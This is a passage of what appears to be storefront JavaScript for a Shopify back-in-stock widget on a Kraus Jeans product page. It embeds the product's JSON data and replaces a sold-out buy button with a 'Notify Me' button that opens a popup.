\u003c\/strong\u003eWoven\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eMultipack Set: \u003c\/strong\u003eSingle\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eBrand: \u003c\/strong\u003eKraus Jeans\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eCountry Of Origin: \u003c\/strong\u003eIndia\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eManufacturer\/Packer\/Importer Details: \u003c\/strong\u003eOriental Trading Company, Elite House, 1st Flr, Punjab Foundry Industrial Estate, Near Classic Studio, Mira-Bhayandar Road, Kashimira, Dist - Thane - 401104\u003c\/li\u003e"};
  var product_id = 8005496111362;
  var current_variant = null;
  var is_current_variant_available = true;
  var buyNowElement = null;
  var mainNewButton = null;
  var notify_me_text = "Notify Me";
  var shop_domain = "";
  var dont_show_notify_me_strict = false;

  var variants = product?.variants
  var productCollections = product?.collections

  window.product_id = product_id;
  window.current_variant = current_variant;

  // variables to build custom logic for different brands
  var globalFormEle = null;
  var globalPrimaryBtn = null;
  var globalParentElement = null;

  var variantParam = getParameterByName("variant");
  if (variantParam && !isNaN(variantParam)) {
    // getting variant param from the url and if it is a proper number set the current_variant as that
    current_variant = Number(variantParam);
  // } else if (
  //   !current_variant ||
  //   !product.variants ||
  //   (Array.isArray(product.variants) && product.variants.length <= 0) ||
  //   !Array.isArray(product.variants)
  // ) {
  //   const productFetch = await fetch(`/products/${entityHandle}.js`, {
  //     method: "GET",
  //     headers: {
  //       "Content-Type": "application/json",
  //     },
  //   }).then((res) => res.json());

  //   if (productFetch) {
  //     console.log("Product fetched from /products/:handle.js", productFetch);
      
  //     product = productFetch;
  //     variants = productFetch.variants;
  //   }
  } else if (!current_variant && Array.isArray(product?.variants) && product?.variants.length > 0) {
    // change the current_variant to the first variant in the url

    // window.history.replaceState(
    //   {},
    //   document.title,
    //   window.location.pathname + "?variant=" + product.variants[0].id
    // );

    // getting the first variant that is available
    // if no variant is available then set the current_variant to the first variant
    for (let i = 0; i < product.variants.length; i++) {
      if (product.variants[i].available) {
        current_variant = product.variants[i].id;
        break;
      }
    }

    // else set the first variant as the current variant
    if (!current_variant) {
      current_variant = product.variants[0].id;
    }
  }

  // var popup_id = "";
  // var product = {};
  // var product_id = "";
  // var current_variant = "";
  // var is_current_variant_available = false;
  // var buyNowElement = null;
  // var mainNewButton = null;

  var CREATED_NOTIFY_ME_BUTTON_CLASS = "bitespeed-notify-me-button";
  var CREATED_NOTIFY_ME_BUTTON_CLASS_SELECTOR = `.${CREATED_NOTIFY_ME_BUTTON_CLASS}`;
  var CREATED_NOTIFY_ME_BUTTON_PARENT_CLASS = "bitespeed-notify-me-button-parent";
  var CREATED_NOTIFY_ME_BUTTON_PARENT_CLASS_SELECTOR = `.${CREATED_NOTIFY_ME_BUTTON_PARENT_CLASS}`;

  var notifyMeTexts = ["notify me", "notify"];
  var soldOutTexts = ["sold out", "out of stock"];

  var wordsToRemove = ["sold out", "out of stock"].concat(notifyMeTexts);
  var buyButtonTexts = ["buy now", "buy it", "buy it now", "sold out"];

  var default_formSelector = [
    "form.product_form",
    "form.productForm",
    ".product-form",
    ".product_form",
    ".ProductForm",
    ".shopify-product-form",
    ".product-single__form",
    "form[action='/cart/add']",
    "form[action='/cart/add.js']",
  ];
  var default_buttonSelector = [
    "button[type='submit']",
    "input[name='add']",
    "button[name='add']",
    "input[type='submit']",
    "input[value='Sold out']",
  ];

  const modifyDefaultSelectorsForBrands = () => {
    const shopUrl = window.Shopify.shop;

    if (shopUrl === "vip-lhb2021.myshopify.com") {
      default_formSelector = [".product__form__wrapper"];
      default_buttonSelector = [".wishlisthero-product-page-button-container"];
      // soldOutTexts = soldOutTexts.concat(["add to wishlist"])
      buyButtonTexts = buyButtonTexts.concat(["add to wishlist"]);
    }
  };
  modifyDefaultSelectorsForBrands();

  // UTILS
  function checkIfStringIncludes(string, words) {
    return words.some((word) => string.toLowerCase().includes(word.toLowerCase()));
  }
  function isDefined(value) {
    return null != value;
  }
  function getParameterByName(str, url = window.location.href) {
    str = str.replace(/[\[\]]/g, "\\$&");
    let regex = new RegExp("[?&]" + str + "(=([^&#]*)|&|#|$)").exec(url);
    return regex ? (regex[2] ? decodeURIComponent(regex[2].replace(/\+/g, " ")) : "") : null;
  }
  function addMargin(button) {
    // button.style.margin = "5px";
    button.style.marginTop = "5px";
    button.style.marginLeft = "5px";
    button.style.marginRight = "5px";
    button.style.marginBottom = "5px";
  }

  function onNotifyButtonClicked() {
    // using global variable - bitespeed_popups
    // const product = {"id":8005496111362,"title":"Women Dark Blue High-Rise Skinny Jeans","handle":"women-dark-blue-high-rise-skinny-jeans-lfc-328-dark-blue","description":"\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eLFC-328 DARK BLUE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eDark Blue\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e70% Cotton + 18% Polyester + 10% Viscose + 2% Spandex \u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eSkinny Fit\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eAnkle-Length\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eLight Fade\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eDark\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eMultipack Set: \u003c\/strong\u003eSingle\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eBrand: \u003c\/strong\u003eKraus Jeans\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eCountry Of Origin: \u003c\/strong\u003eIndia\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eManufacturer\/Packer\/Importer Details: \u003c\/strong\u003eOriental Trading Company, Elite House, 1st Flr, Punjab Foundry Industrial Estate, Near Classic Studio, Mira-Bhayandar Road, Kashimira, Dist - Thane - 401104\u003c\/li\u003e","published_at":"2025-06-24T18:24:27+05:30","created_at":"2023-04-22T12:04:25+05:30","vendor":"Kraus Jeans","type":"Skinny","tags":["60%","BLUE","Fashion","Jeans","LFC-328","LFC-328 DARK BLUE","Sale","Skinny"],"price":91800,"price_min":91800,"price_max":91800,"available":false,"price_varies":false,"compare_at_price":229500,"compare_at_price_min":229500,"compare_at_price_max":229500,"compare_at_price_varies":false,"variants":[{"id":44338891325698,"title":"26","option1":"26","option2":null,"option3":null,"sku":"8903194608064","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Skinny Jeans - 26","public_title":"26","options":["26"],"price":91800,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338891358466,"title":"28","option1":"28","option2":null,"option3":null,"sku":"8903194608071","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Skinny Jeans - 28","public_title":"28","options":["28"],"price":91800,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338891391234,"title":"30","option1":"30","option2":null,"option3":null,"sku":"8903194608088","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Skinny Jeans - 30","public_title":"30","options":["30"],"price":91800,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338891424002,"title":"32","option1":"32","option2":null,"option3":null,"sku":"8903194608095","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Skinny Jeans - 32","public_title":"32","options":["32"],"price":91800,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338891456770,"title":"34","option1":"34","option2":null,"option3":null,"sku":"8903194608101","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Skinny Jeans - 34","public_title":"34","options":["34"],"price":91800,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338891489538,"title":"36","option1":"36","option2":null,"option3":null,"sku":"8903194608118","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Skinny Jeans - 36","public_title":"36","options":["36"],"price":91800,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338891522306,"title":"38","option1":"38","option2":null,"option3":null,"sku":"8903194608125","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Skinny Jeans - 38","public_title":"38","options":["38"],"price":91800,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338891555074,"title":"40","option1":"40","option2":null,"option3":null,"sku":"8903194608132","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Skinny Jeans - 40","public_title":"40","options":["40"],"price":91800,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4563.jpg?v=1757075599","\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4574.jpg?v=1757075600","\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4568.jpg?v=1757075600","\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4567.jpg?v=1757075600","\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4577.jpg?v=1757075600","\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4561.jpg?v=1757075600"],"featured_image":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4563.jpg?v=1757075599","options":["Size"],"media":[{"alt":null,"id":31695664152834,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4563.jpg?v=1757075599"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4563.jpg?v=1757075599","width":1080},{"alt":null,"id":31695664611586,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4574.jpg?v=1757075600"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4574.jpg?v=1757075600","width":1080},{"alt":null,"id":31695664021762,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4568.jpg?v=1757075600"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4568.jpg?v=1757075600","width":1080},{"alt":null,"id":31695664218370,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4567.jpg?v=1757075600"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4567.jpg?v=1757075600","width":1080},{"alt":null,"id":31695664087298,"position":5,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4577.jpg?v=1757075600"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4577.jpg?v=1757075600","width":1080},{"alt":null,"id":31695664120066,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4561.jpg?v=1757075600"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4561.jpg?v=1757075600","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eLFC-328 DARK BLUE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eDark Blue\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e70% Cotton + 18% Polyester + 10% Viscose + 2% Spandex \u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eSkinny Fit\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eAnkle-Length\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eLight Fade\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eDark\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eMultipack Set: \u003c\/strong\u003eSingle\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eBrand: \u003c\/strong\u003eKraus Jeans\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eCountry Of Origin: \u003c\/strong\u003eIndia\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eManufacturer\/Packer\/Importer Details: \u003c\/strong\u003eOriental Trading Company, Elite House, 1st Flr, Punjab Foundry Industrial Estate, Near Classic Studio, Mira-Bhayandar Road, Kashimira, Dist - Thane - 401104\u003c\/li\u003e"}
    // const selected_variant = null

    // exact methods and constants from bitespeed-popup.js file
    // console.log(popup_id, "AAAAA", product_id, "VVVV", current_variant, `${(popup_id + "").trim()}:bitespeed_popup`);
    bitespeed_popups[`${(popup_id + "").trim()}:bitespeed_popup`].show("", true, {
      popupTrigger: "back_in_stock",
      productId: product_id,
      variantId: current_variant,
    });
  }

  function addCustomStylesBasedOnBrand(button, isParent) {
    if(isParent) {
      switch (window.Shopify.shop) {
        case 'belvish.myshopify.com': {
          button.style.marginTop = '10px';
          button.style.width = '100%';
        }
        case 'overlays-clothing.myshopify.com': {
          button.style.marginBottom = '16px';
        }
        default:
          break;
      }
      return 
    }

    switch (window.Shopify.shop) {
      case "headphone-zone.myshopify.com": {
        button.style.width = "100%";
        break;
      }
      case "the-indian-ethnic-company.myshopify.com": {
        button.style.margin = "8px 0px";
        break;
      }
      default:
        break;
    }

    return button;
  }

  /**
   * method to add neccessary properties to the
   * new notify button... handling many edges cases as well...
   */
  function addNeccessaryProperties(button) {
    // adding all the neccessary properties
    button.type = "button";
    button.name = "notify_me";
    button.disabled = false;
    button.ariaDisabled = false; // edge case, few websites are using aria-disabled
    // adding/overriding some styles
    button.style.display = "inline-block";
    button.style.opacity = "1";
    button.style.pointerEvents = "auto";
    button.style.cursor = "pointer";
    button.classList.remove("disabled"); // edge case:
    // removing the click events from
    button.click = () => {};
    button.onclick = () => {};

    // some custom brand specific attributes or properties
    button.removeAttribute("data-notification-popup");
    button.removeAttribute("data-add-to-cart");

    const customButton = addCustomStylesBasedOnBrand(button);

    return customButton;
  }

  function ifPassedNumberCondition(condition, conditionValue, actualValue) {
    if (condition === "greater than") {
      return actualValue > conditionValue;
    } else if (condition === "less than") {
      return actualValue < conditionValue;
    } else if (condition === "equals to") {
      return actualValue === conditionValue;
    } else if (condition === "not equals to") {
      return actualValue !== conditionValue;
    } else if (condition === "greater than or equals to") {
      return actualValue >= conditionValue;
    } else if (condition === "less than or equals to") {
      return actualValue <= conditionValue;
    }
    return false;
  }

  function isVariantAvailableBasedOnPopupTriggers() {
    /**
     * this is a part of popup triggers only
     * but being handled here as there are no option for variant-wise trigger
     */
    if (
      window?.bspdPopupProductMetadata !== undefined &&
      window?.bspdPopupProductMetadata !== null
    ) {
      const {
        popupId,
        value,
        condition,

        ...variants
      } = window.bspdPopupProductMetadata || {};
      console.log(variants, "variants asldfjas");

      if (variants[window.ShopifyAnalytics.meta.selectedVariantId]) {
        const inventoryQuantity =
          variants[window.ShopifyAnalytics.meta.selectedVariantId]
            ?.inventoryQuantity || null;

        if (inventoryQuantity === null) return true;

        return !ifPassedNumberCondition(condition, value, inventoryQuantity);
      }

      return true;
    }

    return true;
  }

  function checkVariantIsAvailable() {
    if (!product.variants || product.variants.length <= 0) {
      is_current_variant_available = true;
      return true;
    }

    for (let i = 0; i < product.variants.length; i++) {
      const variantId = Number(product.variants[i].id);
      const currentVariantId = Number(current_variant);

      if (variantId === currentVariantId) {
        if (product.variants[i].available === null || product.variants[i].available === undefined) dont_show_notify_me_strict = true;

        is_current_variant_available = product.variants[i].available;

        const secondaryPopupTriggerCondition = isVariantAvailableBasedOnPopupTriggers();

        return is_current_variant_available && secondaryPopupTriggerCondition;
      }
    }

    const secondaryPopupTriggerCondition = isVariantAvailableBasedOnPopupTriggers();

    return false && secondaryPopupTriggerCondition;
  }

  function checkOneVariantIsAvailable() {
    let is_variant_available = true,
      is_variant_found = true;

    if (!current_variant) return null;

    if (!product.variants || product.variants.length <= 0) {
      is_vairant_available = true;
      return false;
    }

    for (let i = 0; i < product.variants.length; i++) {
      let variant = product.variants[i];

      // Number(variant.id) === Number(current_variant) && (is_variant_found = variant.available),
      //   (is_variant_available = is_variant_available || variant.available);
      if (Number(variant.id) === Number(current_variant)) {
        is_variant_found = variant.available;
        is_variant_available = is_variant_available || variant.available;
      }
    }

    const secondaryPopupTriggerCondition = isVariantAvailableBasedOnPopupTriggers();

    return (is_variant_available && is_variant_found && product.variants.length >= 1) && secondaryPopupTriggerCondition;
  }

  function refreshBackInStockButton() {
    if (is_current_variant_available) {
      let buttonParent = document.querySelector(CREATED_NOTIFY_ME_BUTTON_PARENT_CLASS_SELECTOR);

      isDefined(buttonParent) && (buttonParent.innerHTML = ""), bspdAddBackInStockButton();
    } else {
      bspdAddBackInStockButton();
    }
  }

  /**
   * This function is used to check if the variant is available and reload the button
   * if it is available.
   */
  function delayedRefreshButton() {
    setTimeout(function () {
      const newVariant = getParameterByName("variant") || window.ShopifyAnalytics.meta.selectedVariantId;
      if (newVariant === null) {
        return;
      }

      let tempVariant = current_variant;
      current_variant = Number(newVariant);

      if (tempVariant !== current_variant) {
        checkVariantIsAvailable();

        refreshBackInStockButton();
      }
    }, 2);
  }

  // custom logic for different brands
  function showNotifyBTNOnCustomBrandLogicPass() {
    /**
     * this variable is a by pass mechanism
     * mostly made when safari is not getting enought variant availability data
     * so we are not showing notify me button
     * in that case...
     */
    if (dont_show_notify_me_strict) return false;

    // dependent on primary button
    if (globalPrimaryBtn) {
      if (shop_domain === "neeshperfumes.com") {
        if (String(globalPrimaryBtn.innerText).toLowerCase() === "validate") return false;
      } else if (shop_domain === "carrypro.in") {
        const getButtonAttributes = globalPrimaryBtn.attributes;
        const disabledAttribute = getButtonAttributes.getNamedItem("disabled");

        return true;
        return disabledAttribute && disabledAttribute.value === "disabled";
        // } else if (shop_domain === 'theindianethnicco.com') {
        //   // custom request of 'theindianethnicco'
        //   // to only show when all the variants are out of stock
        //   return product.variants.every(variant => !variant.available);
      }
    }

    return true;
  }

  /**
   * function to add custom logic for notify me button
   * for few brands the existing button criteria is not enough
   * or maybe the button is not getting rendered properly
   */
  function addCustomLogicForNotifyMeButton() {
    // if(shop_domain === 'capresebags.com') {
    //   const form = document.getElementById('wishlisthero-product-page-button-container');
    //   if(form) {
    //     const button = form.getElementsByClassName('product__form--add-to-cart');
    //     // add the button at the beginning of the form
    //     if(button && button.length > 0) {
    // console.log(111111)
    // createBackInStockButton(button[0], true);
    //     }
    //   }
    // }
  }

  /**
   * this method renders the notify me button taking the reference from the
   * primary original button data
   */
  function createBackInStockButton(buttonReference, dontDisableOgButton = false) {
    let button = document.querySelector(CREATED_NOTIFY_ME_BUTTON_CLASS_SELECTOR);

    if (!isDefined(button)) {
      let newButton = buttonReference.cloneNode(true) || document.createElement("button");
      addNeccessaryProperties(newButton, buttonReference);

      newButton.classList.add(CREATED_NOTIFY_ME_BUTTON_CLASS);
      newButton.innerText = "";
      newButton.onclick = () => {};
      newButton.click = () => {};
      newButton.removeEventListener("click", () => {});

      let textAddedInChild = false;

      for (let child of buttonReference.childNodes) {
        let clonedChild = child.cloneNode(true);
        clonedChild.innerText = "";
        clonedChild.onclick = () => {};
        clonedChild.click = () => {};
        clonedChild.removeEventListener("click", () => {});

        if (child.nodeType === 1) {
          if (checkIfStringIncludes((child.innerText + "").toLowerCase(), wordsToRemove) && !textAddedInChild) {
            textAddedInChild = true;
            clonedChild.innerText = notify_me_text;
          }

          newButton.appendChild(clonedChild);
        }
      }

      if (!textAddedInChild) {
        newButton.innerText = notify_me_text;
      }

      /**
       * removing the disabled class from the button
       */
      if (!dontDisableOgButton)
        if (isDefined(buttonReference)) {
          for (let i = 0; i < newButton.classList.length; i++) {
            if (
              "disabled" === newButton.classList[i] ||
              "pe_none" === newButton.classList[i] ||
              "product__submit__add" === newButton.classList[i] ||
              newButton.classList[i].includes("disabled")
            )
              newButton.classList.remove(newButton.classList[i]);
          }
        }

      newButton.style = "cursor: pointer !important; visibility: visible; " + "; display: block !important;";

      if (window.Shopify.shop === '3b0520-2.myshopify.com') {
        newButton.style = `${newButton.style}; color: #ffffff !important; background-color: #0C1929 !important;`;
      } else if (window.Shopify.shop === 'angel-rocket-india.myshopify.com') {
        newButton.style = `${newButton.style}; color: #FF7E7C !important;`;
      }

      if (!buyNowElement) {
        addMargin(newButton);
        addMargin(buttonReference);
      }

      let buttonParent = document.querySelector(CREATED_NOTIFY_ME_BUTTON_PARENT_CLASS_SELECTOR);
      addCustomStylesBasedOnBrand(buttonParent, true)

      if (showNotifyBTNOnCustomBrandLogicPass()) {
        // isDefined(buttonParent) &&
        buttonParent.appendChild(newButton),
          (newButton.onclick = () => {
            onNotifyButtonClicked();
          }),
          (newButton.ontouchstart = () => {
            onNotifyButtonClicked();
          });

        if (buyNowElement) {
          buyNowElement.style.display = "none";
        }

        buttonParent.style.display = "block";
        globalParentElement.style.display = "block";
      }
    }
  }

  function createBackInStockButtonParent(form, buttonReference) {
    let parent = document.querySelector(CREATED_NOTIFY_ME_BUTTON_PARENT_CLASS_SELECTOR);
    mainNewButton = parent;

    if (!isDefined(parent)) {
      let newParent = document.createElement("div");
      newParent.classList.add(CREATED_NOTIFY_ME_BUTTON_PARENT_CLASS);

      globalParentElement = buttonReference.parentElement;

      if (buttonReference.nextSibling) {
        globalParentElement.style.display = "block";
        globalParentElement.insertBefore(newParent, buttonReference.nextSibling);
      } else {
        globalParentElement.style.display = "block";
        globalParentElement.appendChild(newParent);
      }
      mainNewButton = newParent;
      // form.appendChild(newParent);
    }
    createBackInStockButton(buttonReference);
  }

  function bspdAddBackInStockButton() {
    const is_one_variant_available = checkOneVariantIsAvailable();

    if (is_one_variant_available === null) {
      return;
    }

    if (is_one_variant_available) {
      if (mainNewButton) mainNewButton.style.display = "none";
      if (buyNowElement) {
        buyNowElement.style.display = "block";
      }
      return;
    } else {
      if (buyNowElement) buyNowElement.style.display = "none";
      if (mainNewButton) mainNewButton.style.display = "block";
    }

    let formSelector = default_formSelector.find((e) => document.querySelector(e));
    let formElement = document.querySelector(formSelector);
    globalFormEle = formElement;

    let buttonSelector = default_buttonSelector.find((e) => document.querySelector(formSelector + " " + e));
    let primaryButton = document.querySelector(formSelector + " " + buttonSelector);
    globalPrimaryBtn = primaryButton;

    let siblingElements = Array.from(formElement.querySelectorAll("a, button, input"));

    buyNowElement = siblingElements.find((el) => {
      let innerText = (el.innerText + "").toLowerCase();
      let value = (el.value + "").toLowerCase();

      return checkIfStringIncludes(innerText, buyButtonTexts) || checkIfStringIncludes(value, buyButtonTexts);
    });

    const backInStockButtonParent = document.querySelector(CREATED_NOTIFY_ME_BUTTON_PARENT_CLASS_SELECTOR);
    const isPrimaryButtonOutOfStock = checkIfStringIncludes((primaryButton.innerText + "").toLowerCase(), soldOutTexts);

    return primaryButton &&
      (primaryButton.disabled || primaryButton.hidden || primaryButton.classList.contains("disabled"))
      ? createBackInStockButtonParent(formElement, buyNowElement || primaryButton)
      : !primaryButton && backInStockButtonParent
      ? createBackInStockButton(primaryButton)
      : !isPrimaryButtonOutOfStock || primaryButton || backInStockButtonParent
      ? createBackInStockButtonParent(formElement, buyNowElement || primaryButton)
      : false;
  }

  const storeHaventSetupVariantChange = ['stylobug.myshopify.com'].includes(window.Shopify.shop)

  function addPageChangeListenerEvents() {
    let timer = null;

    document.addEventListener("popstate", (e) => {
      delayedRefreshButton();

      if (storeHaventSetupVariantChange) {
        if (timer) clearTimeout(timer);
        timer = setTimeout(() => {
          // doing this will take sometime, and check for manual variant change event/variable
          delayedRefreshButton();
        }, 200);
      }
    }),
      document.addEventListener("change", (e) => {
        delayedRefreshButton();

        if (storeHaventSetupVariantChange) {
        if (timer) clearTimeout(timer);
        timer = setTimeout(() => {
          // doing this will take sometime, and check for manual variant change event/variable
          delayedRefreshButton();
        }, 200);
      }
      }),
      (function () {
        let e = location.href;
        new MutationObserver(() => {
          const url = location.href;
          if (url !== e) {
            e = url;
            delayedRefreshButton();

            if (storeHaventSetupVariantChange) {
              if (timer) clearTimeout(timer);
              timer = setTimeout(() => {
                // doing this will take sometime, and check for manual variant change event/variable
                delayedRefreshButton();
              }, 200);
            }
          }
        }).observe(document.body, {
          subtree: !0,
          childList: !0,
        });

        // new MutationObserver(() => {
        //   delayedRefreshButton();
        // }).observe(document.body, {
        //   childList: true,
        //   subtree: true,
        //   // attributes: true,
        //   // characterData: true
        // });
      })();
  }

